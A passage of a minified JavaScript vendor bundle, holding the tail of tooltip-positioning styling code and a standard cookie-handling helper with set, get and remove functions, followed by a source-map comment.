t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow)}}),Qe.setDefaultProps({render:ze});const Ge=Qe},1655:(e,t,n)=>{"use strict";function r(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}n.d(t,{Z:()=>i});var i=function e(t,n){function i(e,i,o){if("undefined"!=typeof document){"number"==typeof(o=r({},n,o)).expires&&(o.expires=new Date(Date.now()+864e5*o.expires)),o.expires&&(o.expires=o.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var a in o)o[a]&&(s+="; "+a,!0!==o[a]&&(s+="="+o[a].split(";")[0]));return document.cookie=e+"="+t.write(i,e)+s}}return Object.create({set:i,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var n=document.cookie?document.cookie.split("; "):[],r={},i=0;i<n.length;i++){var o=n[i].split("="),s=o.slice(1).join("=");try{var a=decodeURIComponent(o[0]);if(r[a]=t.read(s,a),e===a)break}catch(e){}}return e?r[e]:r}},remove:function(e,t){i(e,"",r({},t,{expires:-1}))},withAttributes:function(t){return e(this.converter,r({},this.attributes,t))},withConverter:function(t){return e(r({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(n)},converter:{value:Object.freeze(t)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})}}]);
//# sourceMappingURL=vendor.pack.js.fbfbf8fc4de4.map